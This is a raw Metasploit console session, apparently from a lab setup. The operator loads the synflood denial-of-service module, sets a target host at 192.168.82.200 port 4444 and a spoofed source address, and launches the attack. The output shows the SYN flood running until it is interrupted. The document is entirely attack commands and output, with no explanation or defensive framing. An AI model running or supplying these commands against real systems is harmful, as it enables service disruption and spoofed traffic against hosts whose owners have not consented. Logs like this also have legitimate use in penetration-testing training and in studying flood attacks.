 =[ metasploit v6.3.41-dev ]
+ -- --=[ 2371 exploits - 1230 auxiliary - 414 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > set RHOST 192.168.82.200
RHOST => 192.168.82.200
msf6 auxiliary(dos/tcp/synflood) > set RPORT 4444
RPORT => 4444
msf6 auxiliary(dos/tcp/synflood) > set SHOST 10.81.82.100
SHOST => 10.81.82.100
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.82.200
[*] SYN flooding 192.168.82.200:4444...
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) >